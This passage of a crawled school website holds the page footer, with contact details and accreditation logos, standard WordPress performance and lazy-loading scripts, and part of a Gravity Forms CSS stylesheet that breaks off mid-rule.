		c0.3-0.3,0.5-0.5,0.9-0.6c0.3-0.1,0.7-0.2,1.5-0.3C13.6,9.4,13.8,9.4,16,9.4 M16,7.9c-2.2,0-2.5,0-3.3,0c-0.9,0-1.4,0.2-2,0.4
		c-0.5,0.2-1,0.5-1.4,0.9c-0.4,0.4-0.7,0.9-0.9,1.4c-0.2,0.5-0.3,1.1-0.4,2c0,0.9,0,1.1,0,3.3c0,2.2,0,2.5,0,3.3
		c0,0.9,0.2,1.4,0.4,2c0.2,0.5,0.5,1,0.9,1.4c0.4,0.4,0.9,0.7,1.4,0.9c0.5,0.2,1.1,0.3,2,0.4c0.9,0,1.1,0,3.3,0s2.5,0,3.3,0
		c0.9,0,1.4-0.2,2-0.4c0.5-0.2,1-0.5,1.4-0.9c0.4-0.4,0.7-0.9,0.9-1.4c0.2-0.5,0.3-1.1,0.4-2c0-0.9,0-1.1,0-3.3s0-2.5,0-3.3
		c0-0.9-0.2-1.4-0.4-2c-0.2-0.5-0.5-1-0.9-1.4c-0.4-0.4-0.9-0.7-1.4-0.9c-0.5-0.2-1.1-0.3-2-0.4C18.4,7.9,18.2,7.9,16,7.9L16,7.9z"
		/>
	<path class="icon_instagram_shape" d="M16,11.9c-2.3,0-4.1,1.9-4.1,4.1s1.9,4.1,4.1,4.1s4.1-1.9,4.1-4.1S18.3,11.9,16,11.9z M16,18.7
		c-1.5,0-2.7-1.2-2.7-2.7c0-1.5,1.2-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7C18.7,17.5,17.5,18.7,16,18.7z"/>
	<circle class="icon_instagram_shape" cx="20.3" cy="11.7" r="1"/>
</g>
</svg>

                        </div>
</a>
	<a class='zxc-social-link youtube' href='https://www.youtube.com/user/CACpr' target='_blank' title='Follow us on Youtube'> <div class='zxc_inline_svg zxc-social-link__icon'>

                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
	<defs><style>.a{fill:#fff;}</style></defs>
	<path class="a" d="M25.69,10.63A2.13,2.13,0,0,0,24,9.29,74.48,74.48,0,0,0,16,9a74.48,74.48,0,0,0-8,.32,2.13,2.13,0,0,0-1.65,1.34c-0.19.46-.77,0.92-0.77,5.37,0,3.7.59,4.91,0.77,5.37A2.13,2.13,0,0,0,8,22.71,74.48,74.48,0,0,0,16,23a74.48,74.48,0,0,0,8-.32,2.13,2.13,0,0,0,1.65-1.34c0.19-.46.77-0.92,0.77-5.37C26.47,12.3,25.88,11.09,25.69,10.63Zm-12,9v-7.3l6,3.65Z"/>
</svg>

                        </div>
</a>
</div>
	<div class='cac-accreditation-links'>
		<a class='cac-accreditation-link cognia' href='https://www.cognia.org/' target='_blank' title='Cognia Accredited'>
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='Cognia Logo' data-lazy-src="https://cacmustangs.org/wp-content/themes/zxc-cac/assets/img/icon__cognia.png" /><noscript><img src='https://cacmustangs.org/wp-content/themes/zxc-cac/assets/img/icon__cognia.png' alt='Cognia Logo' /></noscript>
		</a>
		<a class='cac-accreditation-link ncsa' href='http://www.nationalchristian.org/accreditation.html' target='_blank' title='NCSA Accredited'>
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='NCSA Logo' data-lazy-src="https://cacmustangs.org/wp-content/themes/zxc-cac/assets/img/icon__ncsa.png" /><noscript><img src='https://cacmustangs.org/wp-content/themes/zxc-cac/assets/img/icon__ncsa.png' alt='NCSA Logo' /></noscript>
		</a>
		<a class='cac-accreditation-link ansaa' href='http://www.ansaa.com/' target='_blank' title='ANSAA Accredited'>
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='ANSAA Logo' data-lazy-src="https://cacmustangs.org/wp-content/themes/zxc-cac/assets/img/icon__ansaa.png" /><noscript><img src='https://cacmustangs.org/wp-content/themes/zxc-cac/assets/img/icon__ansaa.png' alt='ANSAA Logo' /></noscript>
		</a>
	</div>

</div>
</section><!-- zxc-site-footer__row -->
<section class='zxc-site-footer__row'>
	<div class='zxc-site-footer__contact'>

				<p>

				<addr class='zxc-address'>

							<span class='street'>1 Windsong Dr</span>
							<span class='city_state_zip'>N. Little Rock, AR 72113</span>

						</addr>


				

				<span class='contact__phone'><a href='tel:(501) 758-3160'>(501) 758-3160</a></span>


				<span class='contact__contact-us'><a href='/about/contact/'>Contact Us</a></span>


				</p>

			</div>
<div class='zxc-site-footer__credit'>

			<p>
				<span class='zxc-site-footer__copyright'>&copy; 2026 CAC Schools</span>
<span class='zxc-site-footer__developer'><a href='https://www.zaxiscreative.com/' target='_blank' title='Z-AXIS Creative'>Site by ZXC</a></span></p></div>
</section><!-- zxc-site-footer__row -->
</footer><script type='text/javascript' src='https://cacmustangs.org/wp-includes/js/jquery/jquery.js' id='jquery-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://cacmustangs.org/wp-content/plugins/accordion-blocks/js/accordion-blocks.min.js?ver=1.5.0' id='pb-accordion-blocks-frontend-script-js' data-rocket-defer defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/cacmustangs.org","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://cacmustangs.org/wp-content/themes/zxc-cac/assets/js/slick/slick.min.js?ver=6.1.29' id='slick-slider-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://cacmustangs.org/wp-content/themes/zxc-cac/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=6.1.29' id='magnific-popup-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://cacmustangs.org/wp-content/themes/zxc-framework/assets/js/libs/modernizr-custom.js?ver=6.1.29' id='modernizr-script-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://cacmustangs.org/wp-content/themes/zxc-framework/assets/js/libs/fancybox__3.5.7/jquery.fancybox.min.js?ver=6.1.29' id='fancybox-script-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://cacmustangs.org/wp-content/themes/zxc-framework/assets/js/zxc-framework__theme-scripts.js?ver=6.1.29' id='theme-scripts-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://cacmustangs.org/wp-content/themes/zxc-cac/assets/js/zxc-child__theme-scripts.js?ver=2.3' id='zxc-child-scripts-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://cacmustangs.org/wp-content/themes/zxc-framework/assets/js/zxc-animate.js?ver=6.1.29' id='zxc-animations-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://cacmustangs.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.53' id='dflip-script-js' data-rocket-defer defer></script>
<script data-cfasync="false"> var dFlipLocation = "https://cacmustangs.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://cacmustangs.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/cacmustangs.org\/wp-admin\/admin-ajax.php","nonce":"832e8e0b93","url":"https:\/\/cacmustangs.org\/course\/algebra-ii","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://cacmustangs.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cacmustangs.org/wp-content/themes/zxc-framework/assets/css/plugins/gravity-forms/gforms__classic.css?ver=6.1.29
body_size: 30633
content:
:root{--font-1-family:sans-serif;--font-2-family:serif;--body-font-family:var(--font-1-family);--heading-font-family:var(--font-2-family);--button-font-family:var(--font-1-family);--font-weight-light:200;--font-weight-normal:400;--font-weight-heavy:600}:root{--theme-navy:#26304b;--theme-red:#e87262;--theme-tan:#cdb6a2;--theme-blue-gray:#576070;--theme-green:#7ab952;--theme-yellow:#ffb800;--theme-blue:#4997d0;--theme-white:#FFF;--theme-light-gray:#f0f0f0;--theme-medium-gray:#b0b0b0;--theme-dark-gray:#808080;--theme-charcoal:#404040;--theme-black:#000}body{--content-size:1000px;--base-margin:20px}:root{--wp--style--block-gap:20px}body{--hyperlink-color:#e87262}.zxc-center-column{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto}@media (min-width:1060px){.zxc-center-column{width:100%}}.zxc-center-column.alignwide{width:calc(100% - 2*20px);max-width:1150px}.zxc-center-column.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}.ui-datepicker{width:auto;height:auto;margin:0;font:9pt sans-serif;background:white;-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5)}.ui-datepicker a{text-decoration:none}.ui-datepicker table{width:100%;border-collapse:collapse}.ui-datepicker table thead{background:white;border:none}.ui-datepicker table tr{display:-webkit-box;display:-ms-flexbox;display:flex}.ui-datepicker table td,.ui-datepicker table th{-ms-flex-preferred-size:10%;flex-basis:10%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.ui-datepicker table th{text-transform:uppercase;text-align:center;font-size:6pt;padding:5px 0;color:#666666}.ui-datepicker table tbody td{padding:0;border:none}.ui-datepicker table td.ui-datepicker-week-end{border:0}.ui-datepicker table td.ui-datepicker-today{background:white;font-weight:bold}.ui-datepicker table td.ui-datepicker-today a{font-weight:bold;font-size:10px}.ui-datepicker table a.ui-state-default{padding:0 10px}.ui-datepicker table a.ui-state-active{background:#404040;color:white}.ui-datepicker table td a,.ui-datepicker table td span{display:inline-block;font-weight:bold;text-align:center;width:100%;line-height:30px;color:#666666}.ui-datepicker .ui-datepicker-header{width:100%;padding:8px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ui-datepicker .ui-datepicker-header .ui-datepicker-next,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{width:40px;height:30px;display:block;position:relative}.ui-datepicker .ui-datepicker-header .ui-datepicker-next span,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev span{display:none}.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before{content:"";padding:0;display:block;width:10px;height:10px;position:absolute;left:0;right:0;top:50%;margin:0 auto}.ui-datepicker .ui-datepicker-header .ui-datepicker-next:hover:before,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:hover:before{border-color:#404040}.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before{border-left:3px solid #e0e0e0;border-bottom:3px solid #e0e0e0;-webkit-transform:rotate(45deg) translateY(-50%);transform:rotate(45deg) translateY(-50%)}.ui-datepicker .ui-datepicker-header .ui-datepicker-title{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:5px}.ui-datepicker .ui-datepicker-header .ui-datepicker-title .ui-datepicker-month{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:60%;flex-basis:60%}.ui-datepicker .ui-datepicker-header .ui-datepicker-title .ui-datepicker-year{-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:40%;flex-basis:40%}.ui-datepicker .ui-datepicker-header .ui-datepicker-title select{height:30px;line-height:30px;padding:0 10px;background-size:30px 30px;text-align:center}.ui-datepicker .ui-datepicker-header .ui-datepicker-next{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before{border-right:3px solid #e0e0e0;border-bottom:3px solid #e0e0e0;-webkit-transform:rotate(-45deg) translateY(-50%);transform:rotate(-45deg) translateY(-50%)}.ui-datepicker-unselectable .ui-state-default{background:#f4f4f4;color:#404040}td.ui-datepicker-unselectable.ui-state-disabled{background-color:white}body div#ui-datepicker-div[style]{z-index:9999!important}:root{--form-text-color:#303030;--form-price-text-color:#7ab952;--form-placeholder-text-color:#c0c0c0;--form-field-gap:10px;--form-label-font-size:.9rem;--form-label-line-height:1.15em;--form-label-font-weight:600;--form-label-color:var(--form-text-color);--form-label-font-style:normal;--form-label-required-color:#cc0000;--form-field-description-font-size:.9rem;--form-field-description-line-height:1.35em;--form-field-description-color:#808080;--form-field-description-font-style:normal;--form-input-font-size:.95rem;--form-input-height:40px;--form-input-padding:0px 10px;--form-input-background-color:white;--form-input-border-width:1px;--form-input-border-radius:4px;--form-input-border-color:#d8d8d8;--form-input-border-color-focus:var(--form-button-background-color);--form-button-font-weight:600;--form-button-height:40px;--form-button-padding:0px 20px;--form-button-background-color:#303030;--form-button-hover-background-color:#202020;--form-button-text-color:white;--form-button-hover-text-color:white;--form-button-border-radius:4px;--form-button-border-width:0px;--form-button-border-color:transparent;--form-button-hover-border-color:transparent;--form-button-secondary-background-color:transparent;--form-button-secondary-hover-background-color:transparent;--form-button-secondary-text-color:#303030;--form-button-secondary-hover-text-color:#303030;--form-button-secondary-border-color:#d8d8d8;--form-button-secondary-hover-border-color:#303030}.gform_wrapper form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;row-gap:var(--form--row-gap,var(--form-field-gap));-webkit-column-gap:var(--form-column-gap,var(--form-field-gap));-moz-column-gap:var(--form-column-gap,var(--form-field-gap));column-gap:var(--form-column-gap,var(--form-field-gap))}.gform_heading{margin-bottom:var(--form-field-gap);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:var(--form-field-gap)}.gfield_html,.gform_description,.gsection_description{--form-field-description-color:#303030;display:block;font-size:var(--form-field-description-font-size);line-height:var(--form-field-description-line-height);color:var(--form-field-description-color)}.gform_description,.gsection_description{font-style:var(--form-field-description-font-style)}.gfield.gsection{-webkit-margin-after:var(--form--section-gap,var(--form-field-gap));margin-block-end:var(--form--section-gap,var(--form-field-gap))}.gfield.gsection h3.gsection_title{font-size:1.5rem;font-weight:600}.gfield+.gfield.gsection{-webkit-margin-before:var(--form--section-gap,var(--form-field-gap));margin-block-start:var(--form--section-gap,var(--form-field-gap))}.gform_fields{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:var(--form--row-gap,var(--form-field-gap));-webkit-column-gap:var(--form-column-gap,var(--form-field-gap));-moz-column-gap:var(--form-column-gap,var(--form-field-gap));column-gap:var(--form-column-gap,var(--form-field-gap))}.gform_fields input[type=email],.gform_fields input[type=number],.gform_fields input[type=password],.gform_fields input[type=reset],.gform_fields input[type=search],.gform_fields input[type=tel],.gform_fields input[type=text],.gform_fields input[type=url],.gform_fields select,.gform_fields textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;border-style:solid;background-color:var(--form-input-background-color)}.gform_fields .ginput_container{border:0}.gfield{position:relative;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;min-width:120px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:10px;margin:0}@media (min-width:767.5px){.gfield.gfield--width-half{-ms-flex-preferred-size:calc((100% - var(--form-field-gap)) / 2);flex-basis:calc((100% - var(--form-field-gap)) / 2)}}@media (min-width:767.5px){.gfield.gfield--width-third{-ms-flex-preferred-size:calc((100% - 2*var(--form-field-gap)) / 3);flex-basis:calc((100% - 2*var(--form-field-gap)) / 3)}}.gfield ::-webkit-input-placeholder{color:var(--form-placeholder-text-color);font-weight:400}.gfield ::-moz-placeholder{color:var(--form-placeholder-text-color);font-weight:400}.gfield :-ms-input-placeholder{color:var(--form-placeholder-text-color);font-weight:400}.gfield ::-ms-input-placeholder{color:var(--form-placeholder-text-color);font-weight:400}.gfield ::placeholder{color:var(--form-placeholder-text-color);font-weight:400}.gf_invisible,.gfield.invisible{height:0!important;margin:0!important;padding:0!important;visibility:hidden;position:absolute}.gfield_visibility_hidden,.gform_hidden{display:none}.ginput_full{width:100%}.gform_footer{-webkit-margin-before:var(--form-field-gap);margin-block-start:var(--form-field-gap)}.gfield_description{--form-field-description-font-style:normal;font-size:var(--form-field-description-font-size);color:var(--form-field-description-color);font-style:var(--form-field-description-font-style);line-height:var(--form-field-description-line-height)}.gfield_label{font-size:var(--form-label-font-size);line-height:var(--form-label-line-height);font-weight:var(--form-label-font-weight);color:var(--form-label-color);font-style:var(--form-label-font-style);display:block;position:relative}fieldset .gfield_label{margin-bottom:10px}.gfield_label .gfield_required{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;margin-left:2px;color:var(--form-label-required-color)!important}.gfield_label .gfield_required_text{font-size:.92em}.gform_required_legend{display:none}.validation_message{font-size:.8rem;color:var(--form-label-required-color)}.gfield.hidden_label>.gfield_label{display:none}.gform_submission_error{margin-bottom:var(--form-field-gap);font-size:var(--form-label-font-size);line-height:var(--form-label-line-height);font-weight:var(--form-label-font-weight);color:var(--form-label-required-color)!important;font-style:var(--form-label-font-style);padding:15px;border:1px solid rgba(204,0,0,0.1);background:rgba(204,0,0,0.05)}.field_description_above .gfield_description{margin-bottom:.5em;margin-top:-.15em}.field_description_below .gfield_description{margin-top:0}.gform_wrapper .screen-reader-text{visibility:hidden;width:0;height:0;opacity:0;position:absolute;display:block;white-space:nowrap}.gform_validation_container{display:none!important;position:absolute!important;left:-9000px}input[type=date],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=time],input[type=url],select,textarea{display:block;width:100%;height:var(--form-input-height);font-size:var(--form-input-font-size);line-height:var(--form-input-height);border-color:var(--form-input-border-color);border-width:var(--form-input-border-width);border-radius:var(--form-input-border-radius);padding:var(--form-input-padding)}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:var(--form-input-border-color-focus)}textarea{height:auto;max-height:120px;line-height:1.35em;padding:10px}.ginput_container_address.has_country .ginput_address_country,.ginput_container_address:not(.has_country) .ginput_address_state,.ginput_container_select{position:relative}.ginput_container_address.has_country .ginput_address_country:before,.ginput_container_address:not(.has_country) .ginput_address_state:before,.ginput_container_select:before{content:"";display:block;position:absolute;right:16px;top:calc(.5* var(--form-input-height));-webkit-transform:translateY(-50%);transform:translateY(-50%);border-top:8px solid var(--form-input-border-color);border-right:6px solid transparent;border-left:6px solid transparent;z-index:2}.ginput_container_address.has_country .ginput_address_country:hover:before,.ginput_container_address:not(.has_country) .ginput_address_state:hover:before,.ginput_container_select:hover:before{border-top-color:var(--form-button-background-color)}select{line-height:1.5em;cursor:pointer;position:relative;z-index:1;background:var(--form-input-background-color)}select option{padding:5px;-webkit-box-sizing:content-box;box-sizing:content-box}select[multiple=multiple]{height:auto;max-height:120px;padding:0;background:none;font-size:.9rem}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{padding-right:0;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}input[readonly=readonly]{background:none;border:1px solid #dfdfdf;background:#f8f8f8;-webkit-box-shadow:none!important;box-shadow:none!important}.ginput_complex{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--form-field-gap)}.ginput_complex>span{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;min-width:120px}@media (min-width:767.5px){.ginput_complex>span.ginput_left,.ginput_complex>span.ginput_right,.ginput_complex>span.name_first,.ginput_complex>span.name_last{-ms-flex-preferred-size:calc((100% - var(--form-field-gap)) / 2);flex-basis:calc((100% - var(--form-field-gap)) / 2)}}@media 